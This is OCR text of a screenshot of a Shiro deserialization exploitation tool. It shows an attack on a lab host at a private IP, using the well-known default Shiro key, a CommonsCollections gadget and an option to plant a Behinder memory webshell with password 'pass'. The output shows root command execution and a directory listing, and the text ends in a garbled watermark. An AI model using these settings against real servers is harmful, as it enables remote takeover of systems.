 shiro反序列化漏洞综合利用工具 v1.5 j1anFen
Shiro综合攻击 更新日志
目标地址 http://192.168.112.141:8080 框架选择 shiro 超时设置/s 10
gadget CommonsCollectionsK1 回显方式 TomcatEcho
shiro密钥 kPH+bIxk5D2deZiIxcaaaA== 批量密钥 AES GCM (shiro>1.4.2)
command ls 仅猜解密钥 执行 清除缓存
注入内存马 冰蝎2_Tomcat 路径 /favicondemo.ico 密码 pass 执行注入
-------------------
root
-------------------
-------------------------------
Linux f3fb7db579e2 5.8.0-53-generic #60~20.04.1-Ubuntu SMP Thu May 6 09:52:46 UTC 2021 x86
-------------------------------
-------------------------------
bin
boot
dev
etc
home
REEBUF